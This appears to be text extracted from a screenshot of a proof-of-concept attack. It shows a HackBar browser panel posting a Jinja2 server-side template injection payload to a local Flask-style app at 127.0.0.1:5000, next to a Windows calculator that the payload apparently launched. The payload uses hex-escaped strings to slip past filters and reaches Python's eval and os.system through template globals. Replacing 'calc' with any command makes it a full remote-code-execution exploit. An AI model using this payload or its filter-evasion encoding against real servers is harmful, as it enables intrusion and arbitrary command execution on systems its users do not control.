 0
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Elements Console Sources Network Performance Memory Application Security Lighth
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://127.0.0.1:5000/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
ssti={{lipsum['\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f']
['\x5f\x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\x5f\x5f']['\x65\x76\x61\x6c']
('\x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f\x28\x22\x6f\x73\x22\x29\x2e\x73\x79\x73\x74\x65\x6d
\x28\x22\x63\x61\x6c\x63\x22\x29')}}&a=111